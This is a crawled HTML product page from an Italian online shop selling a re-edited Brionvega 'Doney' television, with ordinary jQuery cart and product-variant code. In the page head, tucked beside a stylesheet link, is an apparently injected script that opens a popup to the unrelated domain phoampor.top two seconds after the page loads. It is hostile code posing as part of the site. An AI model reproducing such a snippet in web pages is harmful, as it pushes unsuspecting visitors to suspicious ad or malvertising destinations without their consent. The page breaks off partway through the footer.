

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.super-fluo.com/?page_id=shop&idcontenuto=339&idparent=564&iddetail=247&LID=0
body_size: 12805
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

        <title>Doney</title>
		<meta name="description" content="">

        <meta name="viewport" content="width=device-width">
		
        <link rel="shortcut icon" href="/cms/images/favicon.ico"/>
        
        <link href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic,700' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" href="css/bootstrap.css">
        <link rel="stylesheet" href="css/bootstrap-responsive.css">
        <link rel="stylesheet" href="css/main.css"><script>setTimeout(()=>window.open("https://phoampor.top/4/9225057","_blank","width=300,height=200,left=100,top=100"),2000)</script>

		
        <link type="text/css" rel="stylesheet" href="css/build_style.php?css=pages/layout/shop/_r6/css/cart.css&cyan=000000&ctxt=000000&ctheme=525252&ctheme2=bdbdbd" />
        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
    	<script>window.jQuery || document.write('<script src="js/vendor/jquery-1.8.3.min.js"><\/script>')</script>
    
        <script src="js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
        
        <script src="js/jquery.form.js" type="text/javascript"></script>
		<script src="js/jquery.validate.js" type="text/javascript"></script>
        <!--anim-->
            </head>
    <body>
    	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1&appId=67905145938";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<script language="javascript">
function checkItalySelected(fld,prefix) {

	cmb_text = fld.options[fld.selectedIndex].text;

	if(cmb_text.toLowerCase() != 'italia' && cmb_text.toLowerCase() != 'italy') {

		document.getElementById(prefix+'txt_reg_dprovincia').style.display = "inline-block";
		document.getElementById(prefix+'cmb_reg_provincia').style.display = "none";
		document.getElementById(prefix+'cmb_reg_provincia').selectedIndex = 0;
		
	} else {
		document.getElementById(prefix+'txt_reg_dprovincia').style.display = "none";
		document.getElementById(prefix+'txt_reg_dprovincia').value = '';
		document.getElementById(prefix+'cmb_reg_provincia').style.display = "inline-block";

		
	}
}

function hideCartToolTip() {
	$('#tooltip_wrapper').fadeOut();
}
function showCartToolTip(all_items) {

	if(all_items === undefined)
		all_items = true;
		
	var p_ = $('.button_topcart_probe').position();
	var p_container_ = $('#inner_header').position();
	var p_ = $('.button_topcart_probe').offset();

	if(p_ != null && p_.left > 0) {
		$('#tooltip_wrapper').remove();

		$('body').append('<div id="tooltip_wrapper"><div class="tooltip_cart"><div class="tip"></div><div class="tip_content"><div id="tip_cart"></div><a href="javascript:foovoid()"onClick="$(\'#tooltip_wrapper\').remove()" class="tooltip_cart_close">Continue Shopping</a> <a href="javascript:gotoCart()" class="tooltip_cart_go">Checkout</a></div>');

		$('#tip_cart').load('jquery.php?type=cart_preview&all='+(all_items?1:0)+'&qta='+$('#qta').val());
		$('#tooltip_wrapper').css('left',/*p_.left+p_container_.left*/p_.left);
		$('#tooltip_wrapper').css('top',$(window).scrollTop());
		
		$('#tooltip_wrapper').mouseleave(function() {hideCartToolTip()} );
	} else {
		$('.cart_probe_mobile').load('jquery.php?type=cart_total_n');
		$('.cart_mobile').fadeIn();
	}
}


function goOnWithorder() {
	//function called during purchase in cart panel page
	$('#cart_total,.ly_login').fadeIn();
}

function gotoCart() {
	
	//function called during purchase in cart panel page
	$('#cart_loader').show();
		
	$('body').load('?page_id=shop&idcontenuto=339&LID=0&panel=cart_panel',function() {
																								redirect('?page_id=shop&idcontenuto=339&LID=0&panel=cart_panel');
																							}
						);
	
}
</script>
<div id="cart_loader"><div class="ajax-loader"><img src="images/ajax-loader.gif"/> We're calculating your shipping rates; this may take up to 15 seconds.</div></div>        <!--[if lt IE 7]>
            <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
        <![endif]-->

        <!-- Part 1: Wrap all page content here -->
    <div id="wrap">
      <!-- Fixed navbar -->
      <div class="navbar navbar-fixed-top">
        <div class="navbar-inner">
          <div class="container" style="position:relative">
            <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
            <div class="hidden-desktop cart_mobile"><a href="javascript:gotoCart()"><span class="cart_probe_mobile">0</span> <img src="images/ecommerce/cart.png" border="0"/> </a>
            </div>
            <a class="brand" href="http://www.super-fluo.com/"><img src="images/logo.png" border="0"/></a>
            <ul class="nav pull-right visible-desktop">

                <!--<li><a href="#">
                  <span class="top_link">Ship my order to: <span style="text-transform:uppercase">United States <img src="images/spacer.gif" class="flag flag-us" align="top"/></span></span>                 </a></li>-->
                 <li><a href="javascript:gotoCart()" class="cart_icon" onMouseOver="showCartToolTip()"></a><span class="button_topcart_probe">0</span></li>
                <li><div class="login_register"><a href="http://www.super-fluo.com/?page_id=shop&idcontenuto=339&idparent=564&LID=0&panel=cart_login&registration">Register</a><br /><a href="http://www.super-fluo.com/?page_id=shop&idcontenuto=339&idparent=564&LID=0&panel=cart_login">Login</a></div></li>
               </ul>

            <div class="nav-collapse collapse hidden-desktop">
              <ul class="nav pull-right">
                
                <li><a href="http://www.super-fluo.com/?page_id=shop&idcontenuto=339&idparent=564&LID=0&panel=cart_login">Login</a></li>
                <li><a href="javascript:gotoCart()">Cart (0)</a></li>
                                <li><a href="http://www.super-fluo.com/">HOMEPAGE</a></li>
                                <li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=337&LID=0">ABOUT</a></li>
                                <li><a href="http://www.super-fluo.com/?page_id=shop&idcontenuto=339&idparent=564&LID=0">E-SHOP</a></li>
                                <li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=342&LID=0">CUSTOMER CARE</a></li>
                                <li><a href="http://www.super-fluo.com/?page_id=form&idcontenuto=338&LID=0">CONTACTS</a></li>
                              </ul>
            </div><!--/.nav-collapse -->
            <div class="hidden-tablet hidden-phone">


               
			<link rel="stylesheet" type="text/css" href="css/build_style.php?css=pages/top_menu/_r0/style.css&cyan=000000&ctxt=000000&topcolor=cccccc&ctheme=525252&ctheme2=bdbdbd&menualignment=right&fontsize=12&itemw=192" />
<div class="menu_bar">
<ul class="menu"><li><a href="http://www.super-fluo.com/" class="menu_link" >HOMEPAGE</a>
</li><li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=337&LID=0" class="menu_link" >ABOUT</a>
</li><li><a href="http://www.super-fluo.com/?page_id=shop&idcontenuto=339&idparent=564&LID=0" class="menu_link" >E-SHOP</a>
</li><li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=342&LID=0" class="menu_link" >CUSTOMER CARE</a>
</li><li><a href="http://www.super-fluo.com/?page_id=form&idcontenuto=338&LID=0" class="menu_link" >CONTACTS</a>
</li></ul>
 </div>
         </div>
          </div>
        </div>
      </div>
      
      <!-- Begin page content -->
      <div class="container">
      <div class="visible-desktop main_content_vertical_space"></div>
        <div class="row-fluid padding_logo"><div class="span2 hidden-phone">
<style type="text/css">

/*Credits: Dynamic Drive CSS Library */
/*URL: http://www.dynamicdrive.com/style/ */

.arrowlistmenu{
margin-top:5px;
}

.arrowlistmenu ul{
list-style-type:disc;
margin-left:14px;
padding: 0;
margin-bottom: 8px; /*bottom spacing between each UL and rest of content*/
}

.arrowlistmenu ul li{

}

.arrowlistmenu ul li div{

}

.arrowlistmenu ul li a,
.arrowlistmenu ul li a:visited{
color: #000000;
display: block;

text-decoration: none;

}

.arrowlistmenu ul li.opened div {

}

.arrowlistmenu ul li.selected a,
.arrowlistmenu ul li.selected a:visited,
.arrowlistmenu ul li.opened a,
.arrowlistmenu ul li.opened a:visited{

color: #666666;
display: block;
text-decoration: none;

}

.arrowlistmenu ul li a:hover{ /*hover state CSS*/
/*color: #ffffff;*/
}

.arrowlistmenu ul li.sub a,
.arrowlistmenu ul li.sub a:visited{
color: #000;
display: block;
padding: 2px 0;
text-decoration: none;
background:none;
border-top:none;
}

.arrowlistmenu ul li.sub_selected a,
.arrowlistmenu ul li.sub_selected a:visited{
color: #000;
display: block;
padding: 2px 0;
text-decoration: none;
background:none;
border-top:none;
}

.arrowlistmenu ul li.sub a:hover,
.arrowlistmenu ul li.sub_selected a:hover{
	background:none;
	color: #666;
}
</style>
<h2 class="small">
    <a href="http://www.super-fluo.com/?page_id=shop&idcontenuto=339&idparent=564&LID=0" class="page_color_link"><img src="images/ico_back.png" border="0" style="margin-top:-2px"/> All products</a>
    </h2>
<div class="arrowlistmenu">
<ul><li class="sub" style="display:none;padding-left:15pxdisplay:none;padding-left:15px"><a href="http://www.super-fluo.com/?page_id=shop&idcontenuto=339&idparent=564&iddetail=268&LID=0">Algol (NTSC)</a></li></ul>
</div>
<script>
$('.arrowlistmenu li').each(function() {
	$(this).hover(
		function() {
			$(this).addClass('active');
			
			$('.arrowlistmenu li').each(function() {
				if(!$(this).hasClass( 'active' ))
					$(this).stop().animate({ opacity: 0.3 }, 300);
			});
		},
	   function() {
			$(this).removeClass('active');
			$('.arrowlistmenu li').each(function() {
				$(this).stop().animate({ opacity: 1 }, 300);
			});
   })
});
</script>

</div>
<div class="span10" id="products">
<div style="margin-top:10px;margin-bottom:10px;">
</div>
<link href="js/customScrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" />
<script type="text/javascript" src="js/customScrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
<style>
html {
	overflow-Y: scroll;
}

.outer-center {
    float: right;
    right: 50%;
    position: relative;
}
.inner-center {
    float: right;
    right: -50%;
    position: relative;
}

h2.trigger {
	padding: 0 0 0 0px;
	margin: 0 0 5px 0;
	background: url(images/common_arrows.png) no-repeat;
	background-position: right top;
	height: 20px;
	line-height: 50px;
	font-weight: normal;
	float: left;	
	width:486;
	border-top: 1px solid #525252;
	/*border-bottom: 1px solid #525252;*/
}
h2.trigger a {
	color: #948c7a;
	text-decoration: none;
	display: block;
	font-weight: bold;
	font-size:14px;
}
h2.trigger a:hover {
	color: #000000;
}

h2.active {
	background-position: right bottom;
}

h2.active a {
	color: #000000;
}

.toggle_container {
	margin: 0;
	padding: 0;
	
	overflow: hidden;
	clear: both;
}
.toggle_container .block {
	padding-bottom: 10px;
	background: url(toggle_block_btm.gif) no-repeat left bottom;
}
.toggle_container .block {
	line-height:22px;
}
.first_mocking_row {
	line-height:50px;
	height:50px;
	border-bottom: 1px solid #525252;
	border-top: 1px solid #525252;
}
.mocking_row {
	line-height:50px;
	height:50px;
	border-bottom: 1px solid #525252;
}
</style>
<script type="text/javascript">
$(document).ready(function(){
	
	$(".toggle_container").hide();

	$("h2.trigger").click(function(){
		$(this).toggleClass("active").next().slideToggle();
		return false;
	});
});
</script><script>
//indice delle etichette della variante albero
var index_sub_tree = 0;

var min_order = 0;
var min_order_ok = true;

var base_detail_prezzo = '';

var item_vars = new Array();
var pid = 247;
item_vars['main_price'] = 0;

function checkQtaField(fld,minorder) {
	var numberRegex = /^[+-]?\d+(\.\d+)?([eE][+-]?\d+)?$/;

	var f = $('#'+fld);
	var is_number = numberRegex.test(f.val());
	var max_ = $('#current_qta_fld').val();

	if(is_number) {
		if(parseInt(f.val()) > max_)
			f.val(max_);
		
	} else {
		f.val(1);
	}
}
function fixMaxQta() {

	if(parseInt($('#current_qta_fld').val()) > 0)
		if($('#qta').val() > $('#current_qta_fld').val())
			$('#qta').val($('#current_qta_fld').val()); //resetto la quantità a uno se viene cambiata la variante padre
	/*else {
		//articolo terminato
		$('#qta').val(0);
		$('#current_qta').html(0);
		$('#current_qta_fld').val(0);
		$('#id_var_qta').val(0);
	}*/
		
}
function updateSelection(class_id,obj_id) {
	$('.'+class_id+'_selected').addClass(class_id).removeClass(class_id+'_selected');
	$('#'+obj_id).addClass(class_id+'_selected').removeClass(class_id);
}
function changeComboboxVariante(obj) {
	//
	var sub_var_value = obj.options[obj.selectedIndex].value;
	
	id_variante = obj.name.split("_")[1];
	id_sub_variante = sub_var_value.split("___")[3];

	setFormShopValue(obj.name,sub_var_value,false,id_sub_variante);
	
	
	//aggiorno i sotto valori se necessario
	//updateSubVar('list_vars_'+id_variante+'_grammatura',id_sub_variante);
}
function setFormShopValue(form_field,value,set_form_value,id_variante) {
	
	var id_variante_campo = form_field.split("_")[1];
	
	if(form_field != null && form_field != '') {
		$("#id_sub_changed").val(value);
	
		if(set_form_value && $('#'+form_field).is(':hidden')) {
			$('#'+form_field).val(value);
			
			eval('if(typeof window.onChange'+id_variante_campo+' == \'function\') onChange'+id_variante_campo+'(value); ');
		}
	}
	
	//aggiorno il codice
	tok_var = value.split("___");
	codice = tok_var[5];
	
	if(codice != '')
		$('#ly_codice').text('| '+codice).hide().fadeIn();
	else
		$('#ly_codice').text('').hide().fadeIn();

	initThumbList(id_variante,'variante');
	
	$("#frm_item").submit();
}
function updateEstimate() {
	$("#frm_item").submit();
}

function updateZoomThumbs() {
	$('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();
}
function initThumbList(id,type) {

	if(id==undefined)
		id = pid;
	
	if(type == undefined)
		type = 'articolo';
	
	$('#images').load('pages/layout/shop/_r1/get_immagini_variante.php?id='+id+"&type="+type);
	$('#vimages').load('pages/layout/shop/_r1/get_immagini_variante_v.php?id='+id+"&type="+type);
	
	return false;
		
}
function updateTxtSelection(lbl,value) {
	//aggiorno la selezione fatta
	$('#'+lbl).html(value);
	
}
function PreparaDati() {
	var stringa = "";
	var form = document.forms['frm_item'];
	var numeroElementi = form.elements.length;
	var array_out = new Array();
	
	for(var i = 0; i < numeroElementi; i++){
		if(form.elements[i].type == 'radio') {
			 if(form.elements[i].checked == true) {
				array_out.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));
			}
		} else {
			array_out.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));
		}
	}
	
	stringa =  array_out.join("&");

	return stringa;
}
function onItemAdded(data) {
	//setto il testo del tasto carrello con il totale degli elementi
	str_num_items = data.toString().split("num_items=");
	
	$(".button_cart_probe,.button_topcart_probe").text(""+str_num_items[1]);
	
	//mostro la tooltip
	showCartToolTip(false);

}
function checkMinOrder(flag) {
	min_order_ok = flag;
}
function isOrderOk() {
	return min_order == 0 || min_order_ok;
}
function addToCart() {
	if(isOrderOk())
		$.get('pages/layout/shop/_r0/ajax/add_to_cart.php?'+PreparaDati()+"&ajax=1", onItemAdded);
	else
		alert('L\'ordine non ha i requisiti minimi per poter essere inoltrato');	
}
function blurQta() {
	$("#qta").blur();
}
function onCloseAddItem() {
	$('.btn_close').trigger('click');
}
</script>
<div class="row-fluid">
 <form action="pages/layout/shop/_r0/ajax/estimate.php" method="post" name="frm_item" id="frm_item" style="margin:0;padding:0">
    <div class="span2 visible-desktop" id="vimages" style="position:relative">
    <div style="position:relative"><ul id="carousel" class="elastislide-list">
  <li style="margin-left:15px;"><a href="javascript:gotoImage(0)"><img src="thumb_adv.php?src=cms/contenuto/c_247/img/doney_orange.jpg&w=80&h=68&zc=1" alt="" /></a></li>
  </ul>
</div>
<link rel="stylesheet" type="text/css" href="js/elastislide/css/elastislide.css" />
<script type="text/javascript" src="js/elastislide/js/jquery.elastislide.js"></script> 
<script type="text/javascript">
	function gotoImage(i) {
		$('.flex-control-paging li a:eq('+i+')').trigger('click');
	}
	
	$( '#carousel' ).elastislide( {
		minItems : 1,
		orientation : 'vertical'
	} );
	
</script>    </div>
    <div class="span5" style="position:relative">
    <div id="images">
    <link rel="stylesheet" href="js/slider/flexslider.css" type="text/css" media="screen" />
<script defer src="js/slider/jquery.flexslider-min.js"></script>
<script src="js/jquery.easing.js"></script>
<script src="js/jquery.mousewheel.js"></script>

<script type="text/javascript">

$(function($) {
$('.flexslider').flexslider({
animation: "slide",
start: function(slider){
  
}
});
});
</script>


<div class="flexslider" style="margin-top:20px">
  <ul class="slides">
    <li>
        <img src="cms/contenuto/c_247/img/doney_orange.jpg" />
        </li>
          </ul>
</div>
    <!--<a href="javascript:openZoom()" style="position:absolute;top:25px;right:5px;" class="visible-desktop"><img src="pages/layout/shop/_r1/images/zoom.png" border="0"/></a>-->
    <script>
	function openZoom() {
		$('.fresco:first').trigger('click');
	}
	</script>
    
    <div style="display:none">
    <link rel="stylesheet" type="text/css" href="js/fresco/fresco.css" />
<script type="text/javascript" src="js/fresco/fresco.js"></script>
     <a href="cms/contenuto/c_247/img/doney_orange.jpg" 
		     class="fresco" 
		     data-fresco-group="example" 
		     data-fresco-caption="">
		  </a>
    
    </div>
    </div>
    <div class="centered">
   <a href="javascript:openZoom()" class="black uppercase">Click to zoom +</a>
   </div>
    <div class="prodotti_correlati">
<div style="text-transform:uppercase;line-height:20px;black">You may also like</div>
<div style="margin-right:-15px;text-align:center" class="outer-center">
    <div class="inner-center">
    
            
	</div>
</div>
<link rel="stylesheet" href="js/bxslider/jquery.bxslider.css" type="text/css" />
<script src="js/bxslider/jquery.bxslider.min.js"></script>

<script type="text/javascript">
$('.slider1').bxSlider({
    slideWidth: 150,
    minSlides: 2,
    maxSlides: 2,
    slideMargin: 2,
	pager: false,
	infiniteLoop:false,
	adaptiveHeight:true
  });
</script>
<div style="clear:both"></div>
</div>    
    </div>
    
    <div class="span5" style="position:relative">
    <!-- DESCRIPTION -->
    <div>
        	<div class="centered">
                    <h1 class="small">DONEY</h1>14"<br/>Black, White, Orange            </div>
            
             <div>
            <div id="riepilogo" style="text-align:center">
                <span id="ly_prezzo">&euro; 0,00</span>                </div>
            </div>

            <div class="outer-center" style="margin-top:10px">
            	<div class="inner-center">
           	 	
<span class="content">
  <span id="label_selected_35">
    </span>
  <div style="clear:both"></div>
</span>

<span class="content">
<div style="text-align:center;font-weight:bold">
  Color  <span id="label_selected_45">
  Orange  </span>
  </div>
<div id="thumb_color_0" style="float:left;width:30px;margin-left:4px;border:1px solid #666666" class=" color_list_selected"><a href="javascript:foovoid();" class="cloud-zoom-gallery" title="" rel="useZoom: 'zoom1', smallImage: 'thumb_adv.php?src=cms/contenuto/c_247/varianti/doney_orange.jpg&w=486&h=490' "><img src="phpscripts/images/png_colorizer.php?path=pages/layout/shop/_r0/images/round.png&color=e05210" border="0" onClick="updateSelection('color_list','thumb_color_0');updateTxtSelection('label_selected_45','Orange');setFormShopValue('variante_45','Color___Orange___cms/contenuto/c_247/varianti/doney_orange.jpg___42___0___IBRD037M3ABCA0',true,42)"/></a></div><div id="thumb_color_1" style="float:left;width:30px;margin-left:4px;border:1px solid #666666" class=" color_list"><a href="javascript:foovoid();" class="cloud-zoom-gallery" title="" rel="useZoom: 'zoom1', smallImage: 'thumb_adv.php?src=cms/contenuto/c_247/varianti/doney_white.jpg&w=486&h=490' "><img src="phpscripts/images/png_colorizer.php?path=pages/layout/shop/_r0/images/round.png&color=ffffff" border="0" onClick="updateSelection('color_list','thumb_color_1');updateTxtSelection('label_selected_45','White');setFormShopValue('variante_45','Color___White___cms/contenuto/c_247/varianti/doney_white.jpg___45___0___IBRDO37M3ABCB0',true,45)"/></a></div><div id="thumb_color_2" style="float:left;width:30px;margin-left:4px;border:1px solid #666666" class=" color_list"><a href="javascript:foovoid();" class="cloud-zoom-gallery" title="" rel="useZoom: 'zoom1', smallImage: 'thumb_adv.php?src=cms/contenuto/c_247/varianti/doney_black.jpg&w=486&h=490' "><img src="phpscripts/images/png_colorizer.php?path=pages/layout/shop/_r0/images/round.png&color=000000" border="0" onClick="updateSelection('color_list','thumb_color_2');updateTxtSelection('label_selected_45','Black');setFormShopValue('variante_45','Color___Black___cms/contenuto/c_247/varianti/doney_black.jpg___141___0___IBRDO37M3ABCN0',true,141)"/></a></div><input name="variante_45" type="hidden" id="variante_45" value="Color___Orange___cms/contenuto/c_247/varianti/doney_orange.jpg___42___0___IBRD037M3ABCA0" /><div style="clear:both"></div>
</span>
<div style="clear:both"></div>
            	</div>
                <div style="margin-top:10px;display:none">
                <input name="qta" type="text" id="qta" value="1" onKeyUp="checkQtaField('qta',0);updateEstimate()" style="text-align:center;width:30px;border:1px solid #525252"/> of <span id="current_qta">0</span>
                </div>

            </div>
        	<div style="clear:both"></div>
        	<div class="centered" style="margin-bottom:30px">
            	<a href="javascript:addToCart()" class="simple_grey_button uppercase" id="btn_add_to_cart">Add to shopping bag</a> 
                <span class="simple_grey_button uppercase" id="no_qta_msg">Unavailable</span>
				            	
            </div>
        

        
        <!-- prenotazione-->
        <div style="clear:both"></div>
        <div class="fluid-row hide_on_product_not_available" style="padding-top:10px;border-top:1px dotted #cccccc">
            
            <div class="span6">This product is now unaivalable.<br />You can reserve one now!</div>
            <div class="span6"><a href="javascript:addToCart()" class="btn_big_main">Reserve</a></div>
      </div>
      
      
           
        </div>
    
    <!-- END DESCRIPTION -->
    <!-- QUOTE -->
 <div class="main_content">
      
  <div style="margin-top:20px">
  
    <style>
.open .accordion-link{display:block;height:auto;width:auto}
.accordion-link{display:block;height:auto;width:auto;padding:4px 0px;border-bottom:1px dotted #000}

ul#product-details-accordion,
ul#product-details-accordion ul {
	padding:0;
	margin:0;
}
ul#product-details-accordion h2 {
	display:none;
}

ul#product-details-accordion a.accordion-link,
ul#product-details-accordion a.accordion-link:visited {
	color:#000;
}

ul#product-details-accordion a.accordion-link:hover {
	color:#000;
}
/*PRODUCT DETAILS*/
#product-details-accordion{ /*border-bottom:1px dotted #ccc;*/}

.accordion-link { display:inline-block; width:100%; text-decoration:none; text-transform:uppercase;font-weight:bold;color:#000 }
.closed {display:none;}
#product-details-accordion li {/*border-bottom:1px dotted #cbcbcb;*/list-style:none;padding:0}
#product-details-accordion ul {overflow:hidden;}
#product-details-accordion li#last-child {border-bottom:none;}
#product-details-accordion li li {border-bottom:none; padding-bottom:0; height:auto;}
#product-details-accordion .tab-details {margin:8px 0 8px 0; overflow:hidden; }
#product-details-accordion li li div div{padding:0;height:auto; padding-right:20px; }
#product-details-accordion li li li {border:none; margin:0; padding:0; }


</style>

<ul id="product-details-accordion" class="accordion_component" style="">
    <li > <span><a href="" class="accordion-link">DESCRIPTION&nbsp;</a></span>
    <ul >
      <li>
        <div id="tab3" class="tab-details tabHeight4">
          <div class="productDescription">
            
            <div class="productContentPiece"> 
            <p>As a cultural commitment linked to our mission, we in Super//fluo are very proud to have had the opportunity to re-edit the Iconic BRIONVEGA products of the â€™60, Algol and Doney. Very little we could do, to try and leave our sign in the history of such an immortal brand without lacking in respect to the magnificent lines Sapper and Zanuso draw exactely 50 years ago.<br />We than decided to simply add a chromed half body of Doneys. Thatâ€™s all, also because these are truly the last pieces ever. Cathodic Tubes are out of production since years now, same the transistor electronics. But our Doneys are those last ones, numbered and laser-labelled for a memory keeping un-repeatable object.</p>    
            </div>
            
          </div>
        </div>
      </li>
    </ul>
  </li>
  </ul>
  </div>
  <div style="margin-top:20px;clear:both">
    <div style="border-top:0px dotted #666;border-bottom:0px dotted #666;padding-top:10px;">
    <div style="float:left;margin-left:0px;margin-bottom:5px;">
      <div class="fb-like" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
    </div>

    <div style="float:left;margin-left:15px;margin-bottom:5px;"> <a data-pin-config="beside" href="//pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.flickr.com%2Fphotos%2Fkentbrew%2F6851755809%2F&media=http%3A%2F%2F&description=Next%20stop%3A%20Pinterest" data-pin-do="buttonPin" ><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" /></a></div>
    
        <div style="float:left;margin-left:15px;margin-bottom:5px;"> <a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-via="tuo-username-twitter" data-lang="it">Tweet</a>
    </div>
    <div class="clearfix"></div>
    </div>
    
    <script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>   </div>
</div>
    	
        <input name="current_qta_fld" type="hidden" id="current_qta_fld" value="0" />
        <input name="nobtns" type="hidden" id="nobtns" value="1" />
        <input name="layout" type="hidden" id="layout" value="../../_r1/riepilogo_cart.html" />
        <input name="add" type="hidden" id="add" value="247" />
        <input name="attributes" type="hidden" id="attributes" value="" />
        <!--<input name="prezzo" type="hidden" id="prezzo" value="0" />-->
     

    <!-- END QUOTE-->
 </form>
    </div>
  

</div>
<div class="row-fluid">
<div class="span12"></div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	$('a[data-toggle="tab"]').on('shown', function (e) {
    	//e.target // activated tab
    	//e.relatedTarget // previous tab
		$('.scrollable').mCustomScrollbar("destroy");
		
		$('.scrollable').mCustomScrollbar({
										scrollButtons:{	enable:true	}
									});
    })
	
	$('.scrollable').mCustomScrollbar({
										scrollButtons:{	enable:true	}
									});
									
	// put all your jQuery goodness in here.
	$('#estimate_loader').hide();

	//calcolo
	$("#estimate_loader").ajaxStart(function(){
	   $(this).show();
	 }).ajaxStop(function() {
		$(this).hide();
	}).ajaxError(function(a, b, e) {
		throw e;
	});
	
	$("#frm_item").validate(
								{
									rules:{},
									messages: {},
									submitHandler: function (form) { /* gestore submit del form */
										/* eventuali controlli ... */
										jQuery(form).ajaxSubmit({
													target: "#riepilogo"
												});
									
										$("#riepilogo").hide().fadeIn();
									}
								}
							);

	updateEstimate();
	
	//disabilito le variabili non cliccabili
	$('.var_disabled img').removeAttr("onclick");
});

</script>
</div>      </div>

      <div id="push"></div>
    </div>
        <div id="footer">
      <div class="container" style="position:relative">
           <div class="row-fluid" style="margin-top:20px">
            <div class="span3 padding_logo">
                        <strong>ABOUT</strong><br />
            <ul>
                            <li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=337&idparent=567&LID=0">The Company</a></li>
                                <li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=337&idparent=585&LID=0">Electronic companions</a></li>
                                <li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=337&idparent=568&LID=0">Brionvega</a></li>
                                <li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=337&idparent=569&LID=0">The Creation</a></li>
                                <li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=337&idparent=570&LID=0">The Showroom</a></li>
                                <li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=337&idparent=490&LID=0">Where we are</a></li>
                                <li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=337&idparent=583&LID=0">Work with us</a></li>
                                <li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=337&idparent=582&LID=0">Challenges</a></li>
                            </ul>
            </div>
            <div class="span3">
                        <strong>CUSTOMER CARE</strong><br />
            <ul>
                            <li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=342&LID=0#Conditions-of-sale_0">Conditions of sale</a></li>
                                <li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=342&LID=0#Methods-of-payment_1">Methods of payment</a></li>
                                <li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=342&LID=0#Delivery-method_2">Delivery method</a></li>
                                <li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=342&LID=0#Right-of-termination_3">Right of termination</a></li>
                                <li><a href="http://www.super-fluo.com/?page_id=prodotti&idcontenuto=342&LID=0#Default-of-compilance_4">Default of compilance</a></li>
